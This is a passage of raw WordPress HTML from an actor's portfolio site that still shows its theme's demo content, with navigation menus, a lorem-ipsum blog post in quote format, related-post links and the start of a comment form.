		<li id="menu-item-mobile-1924" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-with-search-form/">Film Grid with Search Form</a></li>
		<li id="menu-item-mobile-1853" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_film level-2 "><a href="https://deguzmanactor.com/film/harutheme-introduction/">Single Film</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-mobile-2120" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://deguzmanactor.com/blog/">Blog</a></li>
<li id="menu-item-mobile-1899" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://deguzmanactor.com/blog/">Blog</a></li>
<li id="menu-item-mobile-1844" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Pages</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-1898" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-mobile-1896" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us/">About Us</a></li>
	<li id="menu-item-mobile-1897" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us-2/">About Us 2</a></li>
	<li id="menu-item-mobile-1900" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-me/">About Me</a></li>
	<li id="menu-item-mobile-1947" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/timeline/">Timeline</a></li>
	<li id="menu-item-mobile-1948" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/pricing-plans/">Pricing Plans</a></li>
</ul>
</li>
<li id="menu-item-mobile-2070" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Pages</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2119" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-mobile-2117" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us/">About Us</a></li>
	<li id="menu-item-mobile-2118" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us-2/">About Us 2</a></li>
	<li id="menu-item-mobile-2121" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-me/">About Me</a></li>
	<li id="menu-item-mobile-2168" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/timeline/">Timeline</a></li>
	<li id="menu-item-mobile-2169" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/pricing-plans/">Pricing Plans</a></li>
</ul>
</li>
</ul>                                            </div>
                            <div class="haru-mobile-menu-overlay"></div>
                    </div>
    </div>
</header>    <header id="haru-header" class="haru-main-header header-2 header-desktop-wrapper">
    <div class="haru-header-nav-above">
        <div class="container">
            <div class="fl">
                            </div>
            
<div class="header-logo has-logo-sticky">
    <a href="https://deguzmanactor.com/" class="logo-default" title="Ramón DeGuzmán - Actor y Modelo Español">
        <img src="https://deguzmanactor.com/wp-content/uploads/2021/09/pruebalogo1.png" alt="Ramón DeGuzmán - Actor y Modelo Español" style="max-height: 120px" />
    </a>
    <a href="https://deguzmanactor.com/" class="logo-retina" title="Ramón DeGuzmán - Actor y Modelo Español">
        <img src="https://deguzmanactor.com/wp-content/uploads/2021/09/pruebalogo1.png" alt="Ramón DeGuzmán - Actor y Modelo Español" style="max-height: 120px" />
    </a>
        <a href="https://deguzmanactor.com/" class="logo-sticky" title="Ramón DeGuzmán - Actor y Modelo Español">
        <img src="https://deguzmanactor.com/wp-content/uploads/2017/06/logo-white.png" alt="Ramón DeGuzmán - Actor y Modelo Español" style="max-height: 60px" />
    </a>
    </div>            <div class="fr">
                            </div>
        </div>
    </div>
    <div class="haru-header-nav-wrapper header-sticky sticky_dark">
        <div class="container">
            <div class="haru-header-wrapper">
                <div class="header-center">
                    <div class="header-center-primary-menu">
                                                    <div id="primary-menu" class="menu-wrapper">
                                <ul id="main-menu" class="haru-main-menu nav-collapse navbar-nav"><li id="menu-item-2088" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://deguzmanactor.com/home-1/">Home</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2089" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-1/">Home 1 &#8211; Film Maker</a></li>
	<li id="menu-item-2090" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-2/">Home 2 &#8211; Film Studio</a></li>
	<li id="menu-item-2092" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-3/">Home 3 &#8211; Director</a></li>
	<li id="menu-item-2091" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-1 "><a href="https://deguzmanactor.com/">Home 4 &#8211; Actor</a></li>
	<li id="menu-item-2106" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-5/">Home 5 &#8211; Videos</a></li>
	<li id="menu-item-2132" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-6/">Home 6 – Film Online</a></li>
	<li id="menu-item-2133" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-7/">Home 7 – Film Online 2</a></li>
	<li id="menu-item-2148" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-8/">Home 8 &#8211; Blog Magazine</a></li>
	<li id="menu-item-2150" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-9/">Home 9 &#8211; Agency</a></li>
	<li id="menu-item-2149" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-10/">Home 10 &#8211; Creative Studio</a></li>
</ul>
</li>
<li id="menu-item-2063" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Circle</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2064" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Videos</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2071" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_video level-2 "><a href="https://deguzmanactor.com/?post_type=haru_video&amp;p=2049">Single Video</a></li>
		<li id="menu-item-2125" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid/">Videos Grid</a></li>
		<li id="menu-item-2124" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-2/">Videos Grid 2</a></li>
		<li id="menu-item-2123" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-special/">Videos Grid Special</a></li>
	</ul>
</li>
	<li id="menu-item-2065" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Actors</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2072" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_actor level-2 "><a href="https://deguzmanactor.com/actor/peter-spider/">Single Actor</a></li>
		<li id="menu-item-2127" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid/">Actor Grid</a></li>
		<li id="menu-item-2126" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid-2/">Actor Grid 2</a></li>
	</ul>
</li>
	<li id="menu-item-2066" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Directors</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2073" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_director level-2 "><a href="https://deguzmanactor.com/director/thomas-mane/">Single Director</a></li>
		<li id="menu-item-2129" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid/">Director Grid</a></li>
		<li id="menu-item-2128" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid-2/">Director Grid 2</a></li>
	</ul>
</li>
	<li id="menu-item-2067" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Film</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2074" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_film level-2 "><a href="https://deguzmanactor.com/film/harutheme-introduction/">Single Film</a></li>
		<li id="menu-item-2131" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid/">Film Grid</a></li>
		<li id="menu-item-2130" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-2/">Film Grid 2</a></li>
		<li id="menu-item-2134" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-with-search-form/">Film Grid with Search Form</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1833" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Featured</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-1834" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="#">Latest Videos</a></li>
	<li id="menu-item-1835" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="#">Featured Videos</a></li>
	<li id="menu-item-1836" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="#">Circle Gallery</a></li>
</ul>
</li>
<li id="menu-item-2153" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://deguzmanactor.com/portfolio-masonry/">Portfolio</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2080" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Thumbnail Size</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2156" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-thumbnail-squared/">Thumbnail Squared</a></li>
		<li id="menu-item-2154" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-thumbnail-portrait/">Thumbnail Portrait</a></li>
		<li id="menu-item-2155" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-thumbnail-landscape/">Thumbnail Landscape</a></li>
		<li id="menu-item-2157" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-masonry/">Original Size</a></li>
	</ul>
</li>
	<li id="menu-item-2081" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Layout</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2161" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-masonry/">Masonry</a></li>
		<li id="menu-item-2158" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-masonry-no-padding/">Masonry No Padding</a></li>
		<li id="menu-item-2160" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-packery/">Packery</a></li>
		<li id="menu-item-2159" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-packery-no-space/">Packery No Space</a></li>
	</ul>
</li>
	<li id="menu-item-2082" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Special</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2162" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-masonry-no-padding/">Filter Ajax</a></li>
		<li id="menu-item-2165" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-masonry/">Filter Isotope</a></li>
		<li id="menu-item-2164" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-packery/">Filter Category</a></li>
		<li id="menu-item-2163" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-packery-no-space/">Filter Tag</a></li>
	</ul>
</li>
	<li id="menu-item-2083" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Single Project</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2084" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_portfolio level-2 "><a href="https://deguzmanactor.com/portfolio/the-creative-make-the-world-better/">Style 1</a></li>
		<li id="menu-item-2085" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_portfolio level-2 "><a href="https://deguzmanactor.com/portfolio/save-the-world/">Style 2</a></li>
		<li id="menu-item-2086" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_portfolio level-2 "><a href="https://deguzmanactor.com/portfolio/we-make-everything-you-need/">Style 3</a></li>
		<li id="menu-item-2087" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_portfolio level-2 "><a href="https://deguzmanactor.com/portfolio/single-project-video/">Single Video</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2093" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children level-0 "><a href="https://deguzmanactor.com/blog/">Blog</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2056" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children level-1 "><a href="#">Post Format</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2094" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/what-make-you-beautiful/">Standard</a></li>
		<li id="menu-item-2095" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/how-to-edit-a-film-score-to-best-serve-your-story/">Image</a></li>
		<li id="menu-item-2096" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/10-steps-to-writing-the-perfect/">Video</a></li>
		<li id="menu-item-2097" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/watch-the-sony-a9-livestream-event-online/">Gallery</a></li>
		<li id="menu-item-2098" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/mirum-est-notare-quam-littera-gothica/">Audio</a></li>
		<li id="menu-item-2099" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post current-menu-item level-2 "><a href="https://deguzmanactor.com/ut-wisi-enim-ad-minim-veniam/">Quote</a></li>
	</ul>
</li>
	<li id="menu-item-2100" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-1 "><a href="https://deguzmanactor.com/how-to-edit-a-film-score-to-best-serve-your-story/">Sticky</a></li>
</ul>
</li>
<li id="menu-item-2058" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Videos</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2104" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/videos-grid/">Videos Grid</a></li>
	<li id="menu-item-2103" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/videos-grid-2/">Videos Grid 2</a></li>
	<li id="menu-item-2105" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/videos-grid-special/">Videos Grid Special</a></li>
	<li id="menu-item-2068" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_video level-1 "><a href="https://deguzmanactor.com/?post_type=haru_video&amp;p=134">Single Video</a></li>
</ul>
</li>
<li id="menu-item-2057" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Pages</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2101" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us/">About Us</a></li>
	<li id="menu-item-2107" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us-2/">About Us 2</a></li>
	<li id="menu-item-2122" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-me/">About Me</a></li>
	<li id="menu-item-2102" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-2166" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/timeline/">Timeline</a></li>
	<li id="menu-item-2167" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/pricing-plans/">Pricing Plans</a></li>
</ul>
</li>
</ul>                            </div>
                                            </div>
                    <div class="header-customize">
                                <div class="header-customize header-customize-nav">
        <div class="search-button-wrapper header-customize-item">
    <a class="icon-search-menu" href="#" data-search-type="standard"><i class="wicon icon ion-ios-search"></i></a>
</div>    </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</header>            
    <div id="haru-modal-search" tabindex="-1" role="dialog" aria-hidden="false" class="modal fade">
        <div class="modal-backdrop fade in"></div>
        <div class="haru-modal-dialog haru-modal-search fade in">
            <div data-dismiss="modal" class="haru-dismiss-modal"><i class="ion-ios-close"></i></div>
            <div class="haru-search-result">
                <div class="haru-search-wrapper">
                    <form method="get" action="https://deguzmanactor.com" class="search-popup-inner">
                        <input type="text" name="s" placeholder="Search for...">
                        <button type="submit"><i class="ion-ios-search"></i></button>
                        <input type="hidden" name="post_type" value="">
                    </form>
                </div>
            </div>
        </div>
    </div>
                <!-- Open HARU Content Main -->
            <div id="haru-content-main" class="clearfix">
            
    <div class="haru-page-title-section" style="background-image: url(https://deguzmanactor.com/wp-content/uploads/2017/07/bg-page-title.jpg)" data-stellar-background-ratio="0.5">
            <section  class="haru-page-title-wrapper page-title-wrapper-bg page-title-parallax" >
            <div class="container">
                <div class="page-title-inner">
                    <div class="block-center-inner">
                        <h2>Ut wisi enim ad minim veniam</h2>
                                            </div>
                </div>
            </div>
        </section>
                <div class="haru-breadcrumb-wrapper">
            <div class="container">
                    <ul class="breadcrumbs"><li><a href="https://deguzmanactor.com/" class="home">Home</a></li><li><a href="https://deguzmanactor.com/category/harutheme/" title="HaruTheme">HaruTheme</a></li><li><span>Ut wisi enim ad minim veniam</span></li></ul>            </div>
        </div>
        </div>
<div class="haru-single-blog">
        <div class="container clearfix">
                    <div class="row clearfix">
                    <!-- Single content -->
            <div class="single-content col-md-9  col-sm-12 col-xs-12">
                <div class="single-wrapper">
                    <article id="post-475" class="post-475 post type-post status-publish format-quote hentry category-harutheme category-lifestyle post_format-post-format-quote clearfix">
    <div class="post-wrapper">
        <div class="post-meta-wrapper">
            
<div class="post-meta-info">
    <div class="post-meta-category">
                    <a href="https://deguzmanactor.com/category/harutheme/" rel="category tag">HaruTheme</a>, <a href="https://deguzmanactor.com/category/lifestyle/" rel="category tag">LifeStyle</a>            </div>
    <h3 class="post-title">
        Ut wisi enim ad minim veniam    </h3>
    <div class="post-info">
                <div class="post-meta-author"><i class="ion-ios-person"></i>
            <a href="https://deguzmanactor.com/author/admin4041/">admin4041</a>        </div>
        <div class="post-meta-date"><i class="ion-ios-calendar"></i>14 Oct, 2020</div>
        <div class="post-meta-comment">
            <i class="ion-ios-chatbubbles"></i>
            <a href="https://deguzmanactor.com/ut-wisi-enim-ad-minim-veniam/#respond">0</a>        </div>
    </div>
</div>        </div>
                    <div class="post-thumbnail-wrapper">
                <blockquote><div class="post_quote">Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum</div></blockquote>            </div>
                <div class="post-content-wrapper">
            <div class="post-content">
                <p>Nullam imperdiet, sem at fringilla lobortis, sem nibh fringilla nibh, idae gravida mi purus sit amet erat. Ut dictum nisi massa.Maecenas id justo rhoncus, volutpat nunc sit amet, facilisiulum scelerisque dictum Maecenas id justo rhoncus, volutpat nunc sit amet, facilisis sem. Vestibulum scelerisque dictsap.</p>
<blockquote><p>I think it&#8217;s important people see themselves in film, but it’s even more important they see people they maybe don’t know as well.</p></blockquote>
<p>Fusce eget malesuada eros. Vivamus eros dolor, auctor aliquet dolor sit amet, euismod imperdiet ex. Nam sed nulla sed massa suscipit feugiat. Mauris et nunc ornare, placerat ex ac, interdum magna. Vestibulum urna massa, hendrerit sed fringilla in, mollis vitae tellus. Vestibulum mattis nulla elementum tristique fringilla. Morbi in sollicitudin erat. Ut quis tristique mauris. Proin risus purus, iaculis a orci ut, cursus bibendum panisl. Duis aliquam gravida eros eget molestie. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse pharetra, arcu eu porta aliquet, eros dui tincidunt purus, eu vehicula magna nisl in purus.</p>
<p>Vivamus eros dolor, auctor aliquet dolor sit amet, euismod imperdiet ex. Nam sed nulla sed massa suscipit feugiat. Mauris et nunc ornare, placerat ex ac, interdum magna. Vestibulum urna massa, hemolli</p>
            </div>
            
            <div class="post-other-meta">
                <div class="single-post-tags">
    </div><div class="post-social-share">
            <div class="social-share-wrapper">
            
            <ul class="social-share">
                <li class="social-label">
                    Share:                 </li>
                                    <li>
                        <a onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeguzmanactor.com%2Fut-wisi-enim-ad-minim-veniam%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                
                
                
                
                
                            </ul>
        </div>
    </div>
            </div>
        </div>
    </div>
</article>
<div class="single-post-navigation clearfix" role="navigation">
    <div class="nav-links nav-next"><a href="https://deguzmanactor.com/bonjour-tout-le-monde/" rel="next"><div class="post-navigation-right"><span class="link-next">Next</span><i class="ion-ios-arrow-forward"></i> </div><div class="post-navigation-content"> <div class="post-navigation-title">Bonjour tout le monde !</div></div></a></div></div><!-- .navigation --><div class="author-info">
    <div class="author-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/117046ddb1704a67e7942596233a2b48?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/117046ddb1704a67e7942596233a2b48?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/>    </div>
    <div class="author-description">
        <h5 class="author-title"><a href="https://deguzmanactor.com/author/admin4041/" title="Entradas de admin4041" rel="author">admin4041</a></h5>
        <p class="author-bio"></p>
    </div>
</div><div class="post-related clearfix">
    <h6 class="related-title">You may also like this</h6>
    <div class="haru-carousel related-list owl-carousel owl-theme"
        data-items="2"
        data-margin="30"
        data-autoplay="false"
        data-slide-duration="5000"
    >
                            <div class="related-item">
                <div class="post-image">
                    <img width="840" height="440" src="https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-3.jpg 840w, https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-3-300x157.jpg 300w, https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-3-768x402.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" />                </div>
                <div class="post-meta">
                    <a href="https://deguzmanactor.com/category/lifestyle/" rel="tag">LifeStyle</a>                    <h5 class="post-title"><a href="https://deguzmanactor.com/how-to-edit-a-film-score-to-best-serve-your-story/" target="_self">How to Edit a Film Score to Best Serve Your Story</a></h5>
                </div>
            </div>
                    <div class="related-item">
                <div class="post-image">
                    <img width="840" height="440" src="https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-2.jpg 840w, https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-2-300x157.jpg 300w, https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-2-768x402.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" />                </div>
                <div class="post-meta">
                    <a href="https://deguzmanactor.com/category/harutheme/" rel="tag">HaruTheme</a>, <a href="https://deguzmanactor.com/category/lifestyle/" rel="tag">LifeStyle</a>                    <h5 class="post-title"><a href="https://deguzmanactor.com/10-steps-to-writing-the-perfect/" target="_self">10 Steps to Writing the Perfect Prospectus</a></h5>
                </div>
            </div>
                    <div class="related-item">
                <div class="post-image">
                    <img width="840" height="440" src="https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-4.jpg 840w, https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-4-300x157.jpg 300w, https://deguzmanactor.com/wp-content/uploads/2017/06/blog-image-4-768x402.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" />                </div>
                <div class="post-meta">
                    <a href="https://deguzmanactor.com/category/lifestyle/" rel="tag">LifeStyle</a>                    <h5 class="post-title"><a href="https://deguzmanactor.com/watch-the-sony-a9-livestream-event-online/" target="_self">Watch the Sony a9 Livestream Event Online</a></h5>
                </div>
            </div>
            </div>
    <div class="clear"></div>
</div>                        <div id="comments" class="post-comments">
        
                    <div class="post-comments-form">
                        <div id="respond-wrapper">
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave us a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ut-wisi-enim-ad-minim-veniam/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://deguzmanactor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><p class="comment-form-author col-sm-6 col-xs-12"><input id="author" name="author" type="text" placeholder="Enter Your Name*" class="form-control" value="" size="30" aria-required='true' /></p>
